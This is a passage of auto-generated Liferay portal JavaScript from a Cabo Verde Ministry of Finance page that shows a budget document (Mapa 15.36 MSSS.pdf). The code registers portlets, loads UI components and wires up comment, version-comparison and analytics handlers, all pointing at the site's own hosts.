Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F142373%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F94113%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F142373%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F94113%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F142373%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F94113%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","style":"info","label":"Vers\u00e3o 1.0","id":"tlbf","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#tlbf"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("tlbf",new Component.default(context,"#tlbf"),destroyConfig);else Liferay.component("tlbf",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("tlbf",new Component.default(context,"#tlbf"),destroyConfig);else Liferay.component("tlbf",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/20126/141093/Mapa+15.36++MSSS.pdf/3ab2830e-8f36-5c16-bd2e-f12c0c1df664?version\x3d1.0\x26t\x3d1553600196881\x26download\x3dtrue",
"label":"Download","id":"crpq","title":"Download (21KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#crpq"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("crpq",new Component.default(context,"#crpq"),destroyConfig);else Liferay.component("crpq",new Component.default(context),destroyConfig)});else if(false)Liferay.component("crpq",new Component.default(context,"#crpq"),destroyConfig);else Liferay.component("crpq",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:142373,hideControls:"false",index:form.fm("index").val(),randomNamespace:"kvuf_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"61752"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){kvuf_showStatusMessage({id:kvuf_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"142373",groupId:"20126",fileEntryUUID:"3ab2830e-8f36-5c16-bd2e-f12c0c1df664",title:"Mapa 15.36  MSSS.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F142373%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F94113%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect":["https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d75"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId":["142373"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F142373%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F94113%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F142373%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F94113%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F142373%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F94113%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F142373%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F94113%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F142373%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F94113%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F142373%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F94113%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F142373%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F94113%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB